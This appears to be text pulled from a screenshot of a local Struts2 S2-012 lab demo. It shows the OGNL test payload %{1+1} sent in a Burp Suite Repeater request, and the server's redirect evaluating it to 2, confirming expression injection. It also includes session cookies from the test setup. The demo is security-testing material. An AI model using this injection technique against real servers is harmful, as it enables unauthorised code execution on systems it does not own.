 S2-012
localhost:8888/in
INT
SQL
XSS
Encryp
Load URL
Split URL
Execute
http://localhost:8888/us
Enable Post data
S2-012 Demo
link: https://struts.apache.org/do
%{1+1}
Submit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Follow redirection
Ta
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8888/index.jsp?name=6
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Cookie: MEIQIA_EXTRA_TRACK_ID=14YCLUSSHLPzfWTFpmMJKHc9A5e;
SmAY_2132_widthauto=1; SmAY_2132_saltkey=I4m9SwUi; SmAY_2132_lastvisit=1535423279;
SmAY_2132_visitedfid=2;
SmAY_2132_ulastactivity=8152VWAbzzWw65FKaH8T3wtLPtBleuxwwoVTcc%2FHUWEILMm9kDk0
; SmAY_2132_lastcheckfeed=2%7C1535426894; SmAY_2132_smile=2D1; SmAY_2132_nofavfid=1;
JSESSIONID=A692919FC6FC4159A03CDA67F24F8B7B
Connection: close
Upgrade-Insecure-Requests: 1
name=%25%7B1%2B1%7D
Response
Raw Headers Hex
HTTP/1.1 302
Location: /index.jsp?name=2
Content-Length: 0
Date: Sun, 02 Sep 2018 06:24:59 GMT
Connection: close